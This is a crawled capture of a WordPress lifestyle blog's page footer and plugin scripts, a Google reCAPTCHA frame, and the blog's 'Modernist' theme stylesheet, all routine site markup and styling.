    <a href="http://foursquare.com/activity" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/foursquare.png" alt="fsq" width="64" height="64" border="0" /></a><a href="https://plus.google.com/101092236547979896332" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/google+.png" alt="g+" width="64" height="64" border="0" /></a><a href="http://MitziMsAdventures.tumblr.com" target="_blank" rel="noopener"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Tumblr.png" alt="tum" width="64" height="64" border="0" /></a><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/social/Feed.png" width="64" height="64" alt="rss" /></div>
		</div>
		<div class="section">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/04/more-than-pink-movement/">I Support the More Than A Pink Movement!</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/remarkable-women-made-black-history-iowa/">Remarkable Women Made Black History In Iowa</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/love-letter-not-thing-past/">Love Letter ~ Not A Thing of the Past</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/02/vons-grocery-delivery/">Vons Grocery Delivery</a>
									</li>
											<li>
					<a href="https://www.mitzimsadventures.com/2018/01/simplifying-life-smart-technology-2018/">Simplifying Life with Smart Technology in 2018!</a>
									</li>
					</ul>

		</div><div class="section"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.mitzimsadventures.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/02/' aria-current="page">February 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/07/'>July 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/06/'>June 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/05/'>May 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.mitzimsadventures.com/2013/04/'>April 2013</a></li>
			</ul>

			</div><div class="section"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://www.mitzimsadventures.com/category/california/">California</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.mitzimsadventures.com/category/entertainment/childs-play/">Childs Play</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.mitzimsadventures.com/category/daily-adventure/">Daily Adventure</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.mitzimsadventures.com/category/entertaining/">Entertaining</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.mitzimsadventures.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.mitzimsadventures.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.mitzimsadventures.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.mitzimsadventures.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.mitzimsadventures.com/category/holiday/">Holiday</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.mitzimsadventures.com/category/wisdom/life-nuggets/">Life Nuggets</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.mitzimsadventures.com/category/lifestyle-2/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.mitzimsadventures.com/category/california/los-angeles/">Los Angeles</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.mitzimsadventures.com/category/movie-review/">Movie Review</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://www.mitzimsadventures.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.mitzimsadventures.com/category/product-review/">Product Review</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.mitzimsadventures.com/category/food/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://www.mitzimsadventures.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.mitzimsadventures.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.mitzimsadventures.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.mitzimsadventures.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://www.mitzimsadventures.com/category/tv/">TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mitzimsadventures.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.mitzimsadventures.com/category/food/wine-spirits/">Wine &amp; Spirits</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.mitzimsadventures.com/category/wisdom/">Wisdom</a>
</li>
			</ul>

			</div><div class="section"><h2>Search</h2><form method="get" id="searchform" action="https://www.mitzimsadventures.com/">
	<div><input type="text" name="s" value="" id="s" /></div>
</form>
</div></div>

<hr />		<div id="footer" class="footer"> 
<div class="lefttext">&copy; 2013 MitziMsAdventures </div> 
<div class="righttext"> <a href="http://www.rodrigogalindez.com/themes/modernist/" >Modernist</a> theme, modified by <a href="http://www.smittyimagingltd.com" target="_blank"><img src="https://www.mitzimsadventures.com/wp-content/themes/modernist/images/SIL.gif" alt="SIL" width="25" height="25" border="0" /></a></div>
	 </div>
   </div>
	<script>
	        window.wpigplugJS.jQuery(document).ready(function($) {
	        	try {
		                $("ul.wpinstagram").find("a").each(function(i, e) {
		                       	e = $(e);
        	        	        e.attr('data-href', e.attr('href'));
        		                e.attr('href', e.attr('data-original'));
		                });

        	        	var vids = $("ul.wpinstagram.live").find("a.mainI.video");
        	        	if (vids && vids.length && vids.length > 0) {
        	        		for (var i = 0; i < vids.length; i++) {
        	        			var elem = vids[i];
	        	        		elem.onclick = function(event){
	        	        		event.stopPropagation();
	        	        		var element = event.target || event.srcElement;
	        	        		var element = element.parentNode;
			        	        		$.fancybox({
				        	                "transitionIn":                 "elastic",
				        	                "height": '640',
				        	                "width": '640',
				        	                "content" : "<video width='640' height='640' controls poster='"+element.getAttribute('href')+"'> <source src='"+element.getAttribute('data-video')+"' type='video/mp4'><img src='"+element.getAttribute('href')+"'></video>",
				                        	"transitionOut":                "elastic",
			                        		"easingIn":                     "easeOutBack",
			                		        "easingOut":                    "easeInBack",
			        		                "titlePosition":                "over",   
					                        "padding":                              0,
			                        		"hideOnContentClick":   "false",
			                        		"titleShow": false,
			        		               			        	        })
									return false;
			        	        }
	    	        		}
	    	        	}
				       $("ul.wpinstagram.live").find("a.mainI.image").fancybox({
	        	                "transitionIn":                 "elastic",
	                        	"transitionOut":                "elastic",
                        		"easingIn":                     "easeOutBack",
                		        "easingOut":                    "easeInBack",
        		                "titlePosition":                "over",   
		                        "padding":                              0,
                        		"hideOnContentClick":   "false",
                		        "type":                                 "image",   
        		                titleFormat:                    function(x, y, z) {
        		                        var html = '<div id="fancybox-title-over">';
	
	                	                if (x && x.length > 0) {  
	                	                	x = x.replace(/^#([0-9a-zA-Z\u4E00-\u9FA5\-_]+)/g, '<a href="http://ink361.com/app/tag/$1" alt="View Instagram tag #$1" title="View Instagram tag #$1" target="_blank">#$1</a>');
	                	                	x = x.replace(/[ ]#([0-9a-zA-Z\u4E00-\u9FA5\-_]+)/g, ' <a href="http://ink361.com/app/tag/$1" alt="View Instagram tag #$1" title="View Instagram tag #$1" target="_blank">#$1</a>');
	                	                
        	                        	        html += x + ' - ';
	                        	        }

                        	        	html += '<a href="http://ink361.com" target="_blank" alt="INK361 Instagram web viewer" title="INK361 Instagram web viewer">INK361 Instagram web viewer</a></div>';
                	        	        return html;
        	        	        }
	        	        });
		                $('#fancybox-content').live('click', function(x) {
        	                	var src = $(this).find('img').attr('src');
	                	        var a = $("ul.wpinstagram.live").find('a.[href="' + src + '"]').attr('data-user-url');                  		
                		        document.getElementById('igTracker').src=$('ul.wpinstagram').find('a[href="' + src + '"]').attr('data-onclick');
        		                window.open(a, '_blank');
        		            });
			} catch(error) {
				console.log(error);
				$("ul.wpinstagram").find("a").each(function(i, e) {
		                       	e = $(e);
        	        	        e.attr('href', e.attr('data-href'));
        	        	        e.attr('target', '_blank');
				});
			}
        	});
	</script>
	<script type='text/javascript' src='//assets.pinterest.com/js/pinit.js' id='pinterest-pinit-js-js'></script>
<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/29515?ver=3.1.0' id='sweetcaptcha-csrf-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mitzimsadventures.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/simple-subscribe/assets/netteForms.js?ver=1.0.0' id='netteForms-js'></script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'image','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* PDF */
jQuery('a[href*=".pdf"],area[href*=".pdf"],a[href*=".PDF"],area[href*=".PDF"]').not('.nolightbox,li.nolightbox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,li.fancybox-pdf a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'padding':0,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/"],area[href*="vimeo.com/"]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,li.fancybox-vimeo a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':500,'height':281,'padding':0,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,li.fancybox-iframe a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.mitzimsadventures.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'51238756',post:'0',tz:'-8',srv:'www.mitzimsadventures.com'} ]);
	_stq.push([ 'clickTrackerInit', '51238756', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ms9m6aNSn-atZjZIl2gMrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883906008');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mitzimsadventures.com/wp-content/themes/modernist/style.css
body_size: 3113
content:
/*

Theme Name: Modernist

Theme URI: http://www.rodrigogalindez.com/themes/modernist

Description: A flexible, minimal theme focused on great typography. An invisible design to let you and your users focus on your content. Based on the design ideas of Jan Tschichold, Josef Müller-Brockmann, Dieter Rams, and other modernists. Supports widgets, SEO optimized, clean and documented code, fast to load, no plugins required. Works in WordPress 2.7 and superior. Works in IE 6 & superior and all versions of Safari/Firefox/Opera. Includes CSS3 buttons.

Version: 2.5

Author: Rodrigo Galindez

Author URI: http://www.rodrigogalindez.com

Tags: white, blue, black, silver, light, two-columns, fixed-width, threaded-comments, sticky-post, custom-header, custom-colors, custom-menu

License: GNU General Public License v2.0

License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/



/* ----------------------------------------------- [ * ] */



* {

	margin: 0;

	padding: 0;

}



/* -------------------------------- [ General Elements ] */



body {

	  font-family: "futura-pt",sans-serif;

	font-size: 75%;

/*	background-image: url(images/bg.gif)

	background-repeat: repeat;

	background-position: top left; */

	color: #000;

/* background: url(images/bg.png) no-repeat center bottom;*/
background-image:URL(images/bg.png) ;
background-attachment: fixed;
  top: 150px;
background-repeat: no-repeat;
background-position: center 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}



hr {

	display: none;

}



img {

	vertical-align: baseline;

	border: 0;

}



p {

	margin: 0 0 1.0em 0;

	font-size: 1.65em;

	line-height: 1.55;
  font-family: "futura-pt",sans-serif;
color: #000;
}



a {

	color: #21759B;

	border-bottom: 1px dotted #ccc;

	text-decoration: none;

}



a:hover {

	color: #1F536C;

}



h2.page-title {

	margin: 0 0 .5em 0 !important;

	font-size: 2.8em;

	font-weight: normal;

	color: #21759B;

  font-family: "p22-underground-sc",sans-serif;
}



code {

	font-family: Monaco, "Courier New", fixed;

	font-size: 12px;

	color: #6C8318;

	font-weight: normal;

}



/* ----------------------------------------- [ Wrapper ] */



#wrapper {

	width: 878px;

	margin: 0 auto;

	margin-top: 0px;

	margin-bottom: 40px;

	height: 1%;

}



#wrapper:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



/* ------------------------------------------ [ Header ] */



#header-wrapper {

	height: 1%;

	clear: both;

}



#header-wrapper:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



#header {

	margin: 0 -20px;

	padding: 20px;

}



#header h1 {

	font-size: 4.8em;

	font-weight: normal;

}



#header h1 a {

	text-decoration: none;

	border: 0 none;

}



#nav {

	margin: 0 0 15px 3px;

	padding: 15px 0 0 0;

	background: transparent url("images/l.gif") no-repeat left top;

	height: 1%;

	clear: both;

}



#nav:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



/* Son of Suckerfish Dropdowns: http://htmldog.com/articles/suckerfish/dropdowns/ */



#nav ul {

	list-style-type: none;

}



#nav li {

	margin-right: 25px;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.6em;

	line-height: 1.6;

	float: right;

}



#nav li.current_page_item a {

	font-weight: bold;

	color: #333;

}



#nav li a {

	display: block;

	border: 0 none;

	color: #555;

}



#nav li a:hover {

	color: #f1729e;

}



#nav li ul {

	position: absolute;

	left: -999em;

}



#nav li:hover ul,

#nav li.sfhover ul {

	left: auto;

}



#nav li ul li {

	font-size: 11px;

}



#nav li.current_page_item ul li a {

	font-weight: normal;

}



#nav li ul li a {

	border-bottom: 1px dotted #f1729e;

}



/* ----------------------------------------- [ Content ] */



#content {

	width: 530px;

	padding: 15px 0;

	float: left;

}



/* Post */



.post,

.page {

	margin: 0 0 50px 0;

	height: 1%;

}



.post:after,

.page:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.post h1,

.post h2 {

	margin: 1.5em 0 .5em 0;

	font-size: 2em;

	color: #333;

}



.post h3 {

	margin: 2em 0 .5em 0;

	font-size: 1.7em;

	color: #333;

}



.post h4,

.post h5,

.post h6 {

	margin: 2em 0 .5em 0;

	font-size: 1.4em;

	color: #333;

}



.post table {

	width: 100%;

	font-size: 1.4em;

	line-height: 1.65;

	border-collapse: collapse;

}



.post table th {

	padding: 5px 0;

	text-align: left;

}



.post table td {

	padding: 5px 0;

}



.post table tr {

	border-bottom: 1px solid #ddd;

}



.post dl {

	margin: 0 0 1.4em 0;

}



.post dt {

	margin-top: 1.4em;

	font-size: 1.4em;

	line-height: 1.65;

	font-weight: bold;

}



.post dt:first-child {

	margin: 0;

}



.post dd {

	font-size: 1.3em;

	line-height: 1.65;

}



.post ul,

.post ol {

	margin: 0 0 1.4em 0;

}



.post li {

	font-size: 14px;

	line-height: 1.65;

}



.post li ul,

.post li ol {

	margin-left: 15px;

}



.post address {

	font-size: 1.4em;

	line-height: 1.65;

	margin: 0 0 1.4em 0;

}



.post abbr,

.post acronym {

	border-bottom: 1px dotted #ccc;

}



.post pre {

	margin: 0 0 1.4em 0;

	font-family: Monaco, "Courier New", fixed;

	font-size: 12px;

	color: #6C8318;

}



.post kbd,

.post tt {

	font-family: Monaco, "Courier New", fixed;

	font-size: 12px;

	color: #666;

}



.post var {

	color: #892E12;

}



/* Hack to make the 'Div and Span Tests' unit test look better */

div.myclass strong { 

	font-size: 1.4em;

	line-height: 1.65;

}



.post blockquote {

	margin-left: 30px;

	padding-left: 15px;

	border-left: 2px solid #ddd;

}



.post img {

	max-width: 500px;

	height: auto;

	margin-top: 15px;

	margin-bottom: 15px;

	padding: 8px;

	background: #fff;

	border: 1px solid #e9e9e9;

}



.post-header h2 {

	margin: 0;

	font-size: 2.8em;
	font-family: "p22-underground-sc",sans-serif;
	font-weight: normal;

	color: #f1729e;

}



.post-header h2 a {

	border: 0 none;

	color: #f1729e;

}



.post-header h3 {

	margin: 0 !important;

	font-size: 2em;

	line-height: 1.4;

	font-weight: normal;

}



.post-header h3 a {

	border: 0 none;

	color: #9D1542;

}



.post-header p {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	color: #777;

}



.post-meta {

	padding: 10px 0 0 0;

	background: transparent url("images/l.gif") no-repeat left top;

	clear: both;	

}

.post-meta a {

	color: #777;

}



.post-meta ul {

	list-style-type: none;

}



.post-meta li {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #777;

}



.post-navigation,

.comment-navigation {

	margin: 0 0 40px 0;

	padding: 10px 0 0 0;

	background: transparent url("images/l.gif") no-repeat left top;

	clear: both;

	float: left;

	height: 1%;

}



.comment-navigation {

	margin-top: 40px;

}



.post-navigation:after,

.comment-navigation:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.post-navigation ul,

.comment-navigation ul {

	list-style-type: none;

}



.post-navigation li,

.comment-navigation li {

	margin-right: 25px;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	color: #777;

	float: left;

}



.post-page-links {

	margin-bottom: 1.4em;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #777;

}



/* Comments */



.post-comments {

	margin: 0 0 40px 0;

	height: 1%;

}



.post-comments:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.post-comments h2,

h3#comments-title, 

h3#reply-title {

	margin-bottom: 1em;

	font-size: 2.8em;

	font-weight: normal;

	color: #21759B;

}


#comment {color: #21759B;}
#comment ul {color: #21759B;}
.post-meta #comment a {font-size: 1.0em; color: #ff6600;}
#share {color: #ff3399}
.post-meta #share a {color: #ff3399}

.comment,

.trackback,

.pingback {

	width: 530px;

	margin: 0 0 10px 0;

	padding: 0 0 10px 0;

	border-bottom: 1px solid #ff6600;

	clear: both;

	float: left;

	height: 1%;

}



.comment:after, 

.trackback:after,

.pingback:after {

	content: ".";

	display: block;

	height: 0;

	clear: both;

	visibility: hidden;

}



.pingback p, 

.trackback p {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #232323;

}



.comment-avatar {

	width: 60px;

	float: left;

}



.comment-avatar img {

	width: 54px;

	padding: 2px;

	background: #fff;

	border: 1px solid #ddd;

}



.comment-body {

	width: 520px;

	margin-left: 10px;

	float: right;

}



.comment-body ul {

	margin: 0 0 1.4em 1.2em;

}



.comment-body li {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 11px;

	line-height: 1.5;

}



.comment-body blockquote {

	margin-left: 30px;

	margin-bottom: 1.4em;

	padding-left: 15px;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 11px;

	line-height: 1.5;

	border-left: 2px solid #ddd;

}



.comment-body blockquote p {

	font-size: 1em;

}



.comment-meta {

	margin: 0;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #777;

}



.comment-form table {

	width: 530px;

	border-collapse: collapse;

}



.comment-form th {

	width: 120px;

	padding: 2px 0 15px 0;

	text-align: left;

	vertical-align: top;

}



.comment-form th label {

	font-size: 1.3em;

	line-height: 1.4;

	color: #333;

}



.comment-form th p {

	margin: 0;

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	font-weight: normal;

	color: #777;

}



.comment-form td {

	padding: 5px 0 15px 24px;

	vertical-align: top;

}



.comment-form td input {

	width: 280px;

	padding: 6px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 1.3em;

	border-left: 1px solid #999;

	border-top: 1px solid #999;

	border-right: 1px solid #ddd;

	border-bottom: 1px solid #ddd;

	color: #444;

}



.comment-form td textarea {

	width: 360px;

	padding: 6px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 1.3em;

	line-height: 1.65;

	font-weight: 300;

	border-left: 1px solid #999;

	border-top: 1px solid #999;

	border-right: 1px solid #ddd;

	border-bottom: 1px solid #ddd;

	color: #444;

}



#submit {

	width: auto;

	padding: 6px 10px;

	font-family: Georgia, "Times New Roman", serif;

	font-size: 1.3em;

	font-weight: bold;

	background: transparent url(images/bg-button.png) repeat-x 0 50%;

	background-color: #21759B;

	border: 0 none;

	color: #fff;

	cursor: pointer;

	border-radius: 3px;

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	-webkit-transition: all .2s linear;

}



#submit:hover {

	background-color: #1F536C;

	text-decoration: none;

}



.depth-2,

.depth-3,

.depth-4,

.depth-5 {

	margin: 15px 0 0 0;

	padding: 0;

	border: 0 none;

}



.depth-2 .comment-avatar {

	text-align: right;

}



.depth-2 .comment-body p {

	font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;

	font-size: 1.1em;

	line-height: 1.5;

	color: #444;

}



.depth-2 .comment-avatar img {

	width: 30px;

	height: 30px;

}



.depth-3 .comment-avatar {

	width: 100px;

}



.depth-3 .comment-body {

	width: 420px;

}



.depth-4 .comment-avatar {

	width: 140px;

}



.depth-4 .comment-body {

	width: 380px;

}



.depth-5 .comment-avatar {

	width: 180px;

}



.depth-5 .comment-body {

	width: 340px;

}



